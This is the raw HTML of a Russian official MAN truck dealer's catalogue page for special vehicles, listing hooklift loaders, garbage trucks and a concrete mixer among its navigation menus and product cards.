			<li id="menu-item-11467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11467"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-tormoznyh-barabanov/">Замена тормозных барабанов</a></li>
			<li id="menu-item-11468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/razval-shozhdenie/">Развал-схождение</a></li>
			<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a></li>
		</ul></div>
</li>
		<li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11470"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/">Дополнительное оборудование</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/remont-tahografa/">Ремонт тахографа</a></li>
			<li id="menu-item-11473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/pereoborudovanie-avtomobilya-pod-opasnye-gruzy/">Переоборудование автомобиля под опасные грузы</a></li>
			<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-racij/">Установка раций</a></li>
			<li id="menu-item-11475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/air-conditioner-installation/">Ремонт кондиционеров</a></li>
			<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/repair-of-autonomous-heating-man/">Ремонт автономного отопителя</a></li>
			<li id="menu-item-11477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/installation-of-fuel-heating-systems/">Системы подогрева топлива</a></li>
			<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-sistem-navigacii/">Грузовая навигация</a></li>
			<li id="menu-item-11479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11479"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/predpuskovoj-podogrevatel/">Предпусковой подогреватель</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://man-komdorauto.ru/service/dop-oborudovanie/hydraulicification-of-man-trucks/">Гидрофикация грузовиков MAN</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://man-komdorauto.ru/service/warranty-repair/">Гарантия</a></li>
	<li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5192"><a href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5197"><a href="https://man-komdorauto.ru/service/record-in-service/">Запись на сервис</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
</ul></div>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5249"><a href="https://man-komdorauto.ru/services/">Услуги</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://man-komdorauto.ru/services/man-pride/">Телематика</a></li>
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://man-komdorauto.ru/services/man-topused/">MAN TopUsed</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://man-komdorauto.ru/services/trening-man-profidrive/">Обучение водителей</a></li>
	<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="https://man-komdorauto.ru/services/hours-road-assistance/">MAN Mobile 24</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
	<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://man-komdorauto.ru/services/finansirovanie-lizing-strahovanie/">Финансирование</a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5256"><a href="https://man-komdorauto.ru/services/leasing/">Лизинг</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://man-komdorauto.ru/services/evacuation/">Грузовая эвакуация</a></li>
	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://man-komdorauto.ru/services/tire-service/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://man-komdorauto.ru/services/truck-washing/">Грузовая автомойка</a></li>
</ul></div>
</li>
<li id="menu-item-5260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5260"><a href="https://man-komdorauto.ru/special-offers/">Акции</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5261"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции на запасные части</a></li>
	<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5262"><a href="https://man-komdorauto.ru/special-offers/akcii-na-gruzovuju-tehniku/">Акции на грузовую технику</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5263"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции на сервис</a></li>
</ul></div>
</li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://man-komdorauto.ru/contacts/">Контакты</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://man-komdorauto.ru/contacts/sales-contact/">Отдел продаж</a></li>
	<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://man-komdorauto.ru/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж техники с пробегом</a></li>
	<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://man-komdorauto.ru/contacts/service-contact/">Сервис</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://man-komdorauto.ru/contacts/parts-contact/">Запасные части</a></li>
	<li id="menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12042"><a href="https://man-komdorauto.ru/contacts/evacuation-contact/">Служба эвакуации</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://man-komdorauto.ru/contacts/scheme/">Схема проезда</a></li>
</ul></div>
</li>
</ul> 
                                <div class="js_router-links router-links bg-gray hidden-md hidden-lg">
                                    <!--<a href="/trucks/" target="_blank">Автобус</a>
                                    <a href="/man-technology-catalog/vans/" target="_blank">Фургон</a>
                                    <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                                    <a href="#routing" class="has-arrow js_toggle-target js_close-nav js_no-mobile-sticky-affix">Интернет-сайты MAN в других странах</a>-->

                                </div>
                            </div>
                            <div class="sub-menu-container clearfix shadow">
                                <button class="close js_close hidden-xs hidden-sm" aria-label="Закрыть" type="button">
                                    <span aria-hidden="true">&times;</span></button>
                                <div id="js_nav-container-level-2" class="col-md-3 nav-container" data-nav-pos="2">
                                </div>
                                <div id="js_nav-container-level-3" class="col-md-3 nav-container" data-nav-pos="3">
                                </div>
                                <div id="js_nav-container-level-4" class="col-md-6 nav-container" data-nav-pos="4">
                                </div>
                            </div>
                        </div>
                        <script id="js_tpl-subnav" type="text/template">
                            <div id="{{id}}" class="tpl_nav-item" aria-hidden="true">
                                <div class="h4">{{headline}}</div>
                                {{link-list}}
                            </div>
                        </script>
                    </div>
                </nav>
                <div class="header-link-wrapper clearfix">
                    <div id="main-search">
                        <a class="search-toggle js_toggle-target" href="#main-search-container" aria-haspopup="true"
                           aria-expanded="false"></a>
                        <div id="main-search-container" class="shadow" aria-hidden="true">

                            <form role="search" method="get" id="mainsearch" class="form-inline form" action="https://man-komdorauto.ru/" >   
    <div class="form-group">
							<input class="form-control" placeholder="Поиск" value="" name="s" id="s" type="search">
                            
							<button class="btn btn-primary" type="submit"  id="searchsubmit"><i class="icon-search"></i></button>
						</div>
</form>                        </div>
                    </div>


                    <!--script id="js_tpl-header-autocomplete" type="text/template" data-link-text='{ "van" : "Фургон", "truck": "Грузовой автомобиль", "bus": "Автобус", "engines": "Двигатели", "energy": "Energy Solutions" }'>
        <div class="tpl_list-group-item">
            {{headline}}
            <div class="clearfix small">{{links}}</div>
        </div>
                    </script>
                    <script id="js_tpl-header-autocomplete-no-result" type="text/template">
        <div class="tpl_list-group-item">
            <strong>Не удалось найти сайт.</strong><br>
            <small>Unfortunately, we could not find any pages.</small>
        </div>
                    </script>
                    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.truck.man.eu/ru/ru/index.html",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.truck.man.eu/ru/ru/x_site_structure_masters/site_search_microdata.html?q={query}",
        "query-input": "required name=query"
      }
    }
                    </script>
                    <div class="router-links bg-gray hidden-xs hidden-sm">
                        <a class="router-links-toggle js_toggle-target" href="#router-links-container" data-toggle="dropdown">Грузовой автомобиль</a>
                        <nav class="shadow router-links-container" id="router-links-container">
                        <a href="https://www.bus.man.eu/ru/" target="_blank">Автобус</a>
                        <a href="https://www.van.man" target="_blank">Фургон</a>
                        <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                        <a href="https://www.services.man.eu/ru" target="_blank">Услуги</a>
                        </nav>
                    </div-->
                </div>
                <div class="header-phone clearfix">
                    <span class="">пн.-вс. 9:00-21:00</span>
                    <a class="mb-5" rel="nofollow" href='tel:+74996482000' title='+7 (499) 648-20-00'>+7 (499) 648-20-00</a>
					<a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                    <a rel="nofollow" class='callback link desk' href="#callback" data-fancybox>Заказать звонок</a>
                    <a rel="nofollow" class='callback link mobile' href="#callback" data-fancybox>Бесплатный звонок</a>
                </div>
            </div>
        </div>        <a href="https://man-komdorauto.ru" id="logo">
                    <img rel="preload" loading="eager" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg" width="145" height="81" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                </a>
            </div>
</header>
	
<div class="menu-space hidden-print"></div>
<section class="container">
<div class="row">
<nav id="page-breadcrumb" class="js_breadcrumb visible-md visible-lg">
                        <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/" itemprop="item"><span itemprop="name">Каталог техники MAН (MAN)</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/f/special-machinery/" itemprop="item"><span itemprop="name">Спецтехника</a><meta itemprop="position" content="3" /></li></ol><!-- .breadcrumbs -->            
                    </nav>
                    <script id="js_tpl-breadcrumb-flyout" type="text/template">
                        <div class="flyout shadow js_submenu-container" aria-hidden="true">
                            <h4>{{headline}}</h4>
                            {{links}}
                        </div>
                    </script>
						<header class="intro spacer-md"><h1 class="dynamic" data-orig="Грузовики МАН - Грузовые автомобили MAN">
							Грузовая немецкая спецтехника МАН от официального дилера MAN 						</h1></header>

</div>
<div class="row">
    <main class="col-md-8 clearfix">
                        <ul class="nav nav-tabs subcats" role="tablist">
                             	<li class="cat-item cat-item-13"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
 	<li class="cat-item cat-item-10"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
 	<li class="cat-item cat-item-12"><a href="/catalog/f/special-machinery/">Спецтехника</a></li>
 	<li class="cat-item cat-item-56"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
 	<li class="cat-item cat-item-58"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
 	<li class="cat-item cat-item-55"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
 	<li class="cat-item cat-item-53"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
 	<li class="cat-item cat-item-57"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
 	<li class="cat-item cat-item-54"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
 	<li class="cat-item cat-item-11"><a href="/catalog/f/vans/">Фургоны</a></li>
 	<li class="cat-item cat-item-46"><a href="/catalog/f/isothermal-vans/">Изотермические фургоны</a></li>
 	<li class="cat-item cat-item-48"><a href="/catalog/f/goods-vans/">Промтоварные фургоны</a></li>
 	<li class="cat-item cat-item-47"><a href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a></li>
 	<li class="cat-item cat-item-49"><a href="/catalog/f/tilt-vans/">Тентованные фургоны</a></li>
 	<li class="cat-item cat-item-15"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
            			</ul>

                     
                    <div id="filters"></div>
<div class="search-filter-results" id="search-filter-results-4780">	<!--
	Found 26 Results<br />
	Page 1 of 1<br />
	
	<div class="pagination">
		
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
			</div>
    -->
	<div class="product_container"> 
			                          <div id="product-12820" class="product_item product-12820">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/used-kryukovoj-pogruzchik-26-tonn-na-shassi-man-tgs-33-440-6x4-bl/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2022/04/man-tgs-33-440-euro-6-26-ton04711d97-6-400x300.jpg" alt="Крюковой погрузчик 26 тонн на шасси MAN TGS 33.440 6x4 BL" title="Крюковой погрузчик 26 тонн на шасси MAN TGS 33.440 6x4 BL"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/used-kryukovoj-pogruzchik-26-tonn-na-shassi-man-tgs-33-440-6x4-bl/">Крюковой погрузчик 26 тонн на шасси MAN TGS 33.440 6x4 BL</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/used-kryukovoj-pogruzchik-26-tonn-na-shassi-man-tgs-33-440-6x4-bl/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-12776" class="product_item product-12776 m2021">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/avtobetonosmesitel-liebherr-na-baze-shassi-man-tgs-41-400-8x4-bb-ch/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2022/04/stranicza-11-400x300.jpg" alt="Автобетоносмеситель LIEBHERR на базе шасси MAN TGS 41.400 8X4 BB-CH" title="Автобетоносмеситель LIEBHERR на базе шасси MAN TGS 41.400 8X4 BB-CH"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/avtobetonosmesitel-liebherr-na-baze-shassi-man-tgs-41-400-8x4-bb-ch/">Автобетоносмеситель LIEBHERR на базе шасси MAN TGS 41.400 8X4 BB-CH</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/avtobetonosmesitel-liebherr-na-baze-shassi-man-tgs-41-400-8x4-bb-ch/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-10431" class="product_item product-10431">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-19-250-bl-4x2-s-nadstrojkoj-mcneilus-14-m3-ssha/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2021/11/mcneilus-14-400x300.jpg" alt="Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой McNeilus 14 м3 (США)" title="Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой McNeilus 14 м3 (США)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-19-250-bl-4x2-s-nadstrojkoj-mcneilus-14-m3-ssha/">Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой McNeilus 14 м3 (США)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-19-250-bl-4x2-s-nadstrojkoj-mcneilus-14-m3-ssha/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5976" class="product_item product-5976">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-marrel-al26-sl63-francziya/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/11/kryukovoj-pogruzchik-na-shassi-man-tgs-41.440-8x4-bb-c-nadstrojkoj-sistemy-kryukovogo-pogruzchika-marrel-al26-sl63-francziya-400x300.jpg" alt="Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой MARREL AL26 SL63 (Франция)" title="Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой MARREL AL26 SL63 (Франция)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-marrel-al26-sl63-francziya/">Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой MARREL AL26 SL63 (Франция)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-marrel-al26-sl63-francziya/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5972" class="product_item product-5972">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-360-6x4-bb-ww-c-nadstrojkoj-marrel-al20-s59-francziya/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/11/kryukovoj-pogruzchik-na-shassi-man-tgs-33.360-6x4-bb-ww-c-nadstrojkoj-sistemy-kryukovogo-pogruzchika-marrel-al20-s59-francziya-400x300.jpg" alt="Крюковой погрузчик на шасси MAN TGS 33.360 6x4 BB-WW c надстройкой MARREL AL20 S59 (Франция)" title="Крюковой погрузчик на шасси MAN TGS 33.360 6x4 BB-WW c надстройкой MARREL AL20 S59 (Франция)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-360-6x4-bb-ww-c-nadstrojkoj-marrel-al20-s59-francziya/">Крюковой погрузчик на шасси MAN TGS 33.360 6x4 BB-WW c надстройкой MARREL AL20 S59 (Франция)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-360-6x4-bb-ww-c-nadstrojkoj-marrel-al20-s59-francziya/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5854" class="product_item product-5854">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-440-6x4-bb-ww-c-nadstrojkoj-vdl-s21-5900/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/tgs_33.440_6x4_b-878659-400x300.jpg" alt="Крюковой погрузчик на шасси MAN TGS 33.440 6x4 BB-WW c надстройкой VDL S21-5900" title="Крюковой погрузчик на шасси MAN TGS 33.440 6x4 BB-WW c надстройкой VDL S21-5900"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-440-6x4-bb-ww-c-nadstrojkoj-vdl-s21-5900/">Крюковой погрузчик на шасси MAN TGS 33.440 6x4 BB-WW c надстройкой VDL S21-5900</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-440-6x4-bb-ww-c-nadstrojkoj-vdl-s21-5900/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5851" class="product_item product-5851">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-rosroca-olympus-20w-nw/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/tgs_33.360_6x4_b-878659-400x300.jpg" alt="Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой ROSROCA Olympus 23W NW" title="Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой ROSROCA Olympus 23W NW"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-rosroca-olympus-20w-nw/">Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой ROSROCA Olympus 23W NW</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-rosroca-olympus-20w-nw/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5848" class="product_item product-5848">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-geesinknorba-gpm-iv-22h25p/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/tgs_33.360_6x4_b-ww-400x300.jpg" alt="Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой GeesinkNorba GPM IV 22H25P" title="Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой GeesinkNorba GPM IV 22H25P"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-geesinknorba-gpm-iv-22h25p/">Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой GeesinkNorba GPM IV 22H25P</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-geesinknorba-gpm-iv-22h25p/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5845" class="product_item product-5845">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-geesinknorba-gpm-iv-20h25p/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/tgs_28.320_6x2-4_bl_878659-400x300.jpg" alt="Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой GeesinkNorba GPM IV 20H25P" title="Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой GeesinkNorba GPM IV 20H25P"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-geesinknorba-gpm-iv-20h25p/">Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой GeesinkNorba GPM IV 20H25P</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-geesinknorba-gpm-iv-20h25p/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5841" class="product_item product-5841">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-vdl-s26-6600/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/tgs_41.440_8x4_b-ww_vdl_878659-400x300.jpg" alt="Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой VDL S26-6600" title="Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой VDL S26-6600"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-vdl-s26-6600/">Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой VDL S26-6600</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-vdl-s26-6600/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5837" class="product_item product-5837">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-rosroca-olympus-20w-nw/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/tgs_28.320_6x2-4_bl_rosroca_878659-400x300.jpg" alt="Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой ROSROCA Olympus 20W NW" title="Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой ROSROCA Olympus 20W NW"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-rosroca-olympus-20w-nw/">Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой ROSROCA Olympus 20W NW</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-rosroca-olympus-20w-nw/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5833" class="product_item product-5833">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-tgm-19-250-bl-4x2-s-nadstrojkoj-geesinknorba-gpm-iv-15h25/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/uploads/2020/10/tgm_19.250_bl_4x2_878659-400x300.jpg" alt="Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой GeesinkNorba GPM IV 15H25" title="Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой GeesinkNorba GPM IV 15H25"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-tgm-19-250-bl-4x2-s-nadstrojkoj-geesinknorba-gpm-iv-15h25/">Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой GeesinkNorba GPM IV 15H25</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
